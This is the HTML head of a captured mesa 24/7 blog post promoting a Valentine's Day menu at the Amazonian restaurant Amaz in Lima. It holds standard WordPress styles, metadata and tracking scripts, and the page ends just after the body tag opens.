

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/san-valentin-en-amaz/
body_size: 18914
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>San Valentin en Amaz | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<meta name="description"  content="No pudiste comprarle un pasaje pero igual llévala de viaje...¡por lo menos con el paladar! ¿En busca de un viaje gastronómico más exótico? ¡No te pierdas el" />

<link rel="canonical" href="https://blog.mesa247.pe/san-valentin-en-amaz/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario San Valentin en Amaz del feed" href="https://blog.mesa247.pe/san-valentin-en-amaz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fsan-valentin-en-amaz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fsan-valentin-en-amaz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/posts/3854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 3854, token: "613745d17b" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=3854"/>
<meta property="og:url" content="https://blog.mesa247.pe/san-valentin-en-amaz/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="San Valentin en Amaz"/>
<meta property="og:description" content="No pudiste comprarle un pasaje pero igual ll&eacute;vala de viaje...&iexcl;por lo menos con el paladar! &iquest;En busca de un viaje gastron&oacute;mico m&aacute;s ex&oacute;tico? &iexcl;No te pierdas el men&uacute; de San Valent&iacute;n en Amaz! Transportense a la amazon&iacute;a y vivan un viaje rom&aacute;ntico sin moverse de... #almuerzo14defebrero #am&aacute;z #amazonia"/>
<!-- og:image:1 --><meta property="og:image" content="https://blog.mesa247.pe/wp-content/uploads/2016/02/amaz_001-600x315.jpg"/>
<!-- og:image:1 --><meta property="og:image:width" content="600"/>
<!-- og:image:1 --><meta property="og:image:height" content="315"/>
<meta property="article:published_time" content="2016-02-10T20:44:42+00:00"/>
<meta property="article:modified_time" content="2016-02-10T20:44:42+00:00"/>
<!-- article:tag:1 --><meta property="article:tag" content="almuerzo-14-de-febrero"/>
<!-- article:tag:2 --><meta property="article:tag" content="am&aacute;z"/>
<!-- article:tag:3 --><meta property="article:tag" content="amazonia"/>
<!-- article:tag:4 --><meta property="article:tag" content="cena"/>
<!-- article:tag:5 --><meta property="article:tag" content="lima"/>
<!-- article:tag:6 --><meta property="article:tag" content="ofertas"/>
<!-- article:tag:7 --><meta property="article:tag" content="pareja"/>
<!-- article:tag:8 --><meta property="article:tag" content="peru"/>
<!-- article:tag:9 --><meta property="article:tag" content="promociones"/>
<!-- article:tag:10 --><meta property="article:tag" content="promos"/>
<!-- article:tag:11 --><meta property="article:tag" content="regalo"/>
<!-- article:tag:12 --><meta property="article:tag" content="romantico"/>
<!-- article:tag:13 --><meta property="article:tag" content="san-valent&iacute;n"/>
<!-- article:tag:14 --><meta property="article:tag" content="selva"/>
<meta property="og:updated_time" content="2016-02-10T20:44:42+00:00"/>
<meta name="weibo:article:create_at" content="2016-02-10 20:44:42"/>
<meta name="weibo:article:update_at" content="2016-02-10 20:44:42"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="San Valentin en Amaz"/>
<meta name="twitter:description" content="No pudiste comprarle un pasaje pero igual ll&eacute;vala de viaje...&iexcl;por lo menos con el paladar! &iquest;En busca de un viaje gastron&oacute;mico m&aacute;s ex&oacute;tico? &iexcl;No te pierdas el... #almuerzo14defebrero #am&aacute;z #amazonia"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://blog.mesa247.pe/wp-content/uploads/2016/02/amaz_001-800x385.jpg"/>
<link itemprop="url" href="https://blog.mesa247.pe/san-valentin-en-amaz/"/>
<meta itemprop="name" content="San Valentin en Amaz"/>
<meta itemprop="description" content="No pudiste comprarle un pasaje pero igual ll&eacute;vala de viaje...&iexcl;por lo menos con el paladar! &iquest;En busca de un viaje gastron&oacute;mico m&aacute;s ex&oacute;tico? &iexcl;No te pierdas el men&uacute; de San Valent&iacute;n en Amaz! Transportense a la amazon&iacute;a y vivan un viaje rom&aacute;ntico sin..."/>
<meta itemprop="datePublished" content="2016-02-10T20:44:42+00:00"/>
<meta itemprop="dateModified" content="2016-02-10T20:44:42+00:00"/>
<meta name="author" content="MESA 24/7"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<meta itemprop="name" content="MESA 24/7"/>
	<meta itemprop="description" content="Reserva tu mesa gratis. 100% confirmada. Siempre."/>
</noscript>
<noscript itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	<link itemprop="url" href="https://blog.mesa247.pe/wp-content/uploads/2016/02/amaz_001-800x385.jpg"/>
	<meta itemprop="width" content="800"/>
	<meta itemprop="height" content="385"/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-24T11:13:08+00:00 in 0.118507 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="wp-singular post-template-default single single-post postid-3854 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
